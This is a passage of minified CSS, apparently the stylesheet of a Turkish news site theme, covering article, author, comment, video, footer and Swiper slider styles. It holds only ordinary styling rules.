strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:336px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:336px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}.yazarinResmi{float:left;position:relative;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:-35px}.yazarinResmi img{width:68px;height:68px;overflow:hidden;display:block;border-radius:50%}.yazarinIsmi{width:590px;line-height:42px;overflow:hidden;display:block;font-size:22px;background:#F7F7F7;padding-left:80px;color:#404040}.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0 10px 0 0!important}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{font-size:16px}.singleFacebook a{background-color:#3b5998}.singleTwitter a{background-color:#00aced}.singleGoogle a{background-color:#dd4b39}.singleLinkedin a{background-color:#0573B1}.singleYorum a{background-color:#1b926c}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.7)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}a.buku{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#656565;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0!important;background-color:#efefef;border-right:1px solid #fff}a.buku i{font-size:20px}a.buku:nth-of-type(2n){border:0!important}a.buku:hover{color:#e6242b}.yaziIciBenzer{width:646px;height:106px;overflow:hidden;position:relative;left:2px;background:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f5f5f5;display:table-cell;vertical-align:middle;padding:10px 10px;margin-bottom:15px;float:left}.yaziIciBenzer strong{width:430px;height:106px;overflow:hidden;display:table-cell;vertical-align:middle;left:10px;position:relative;font-weight:900}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 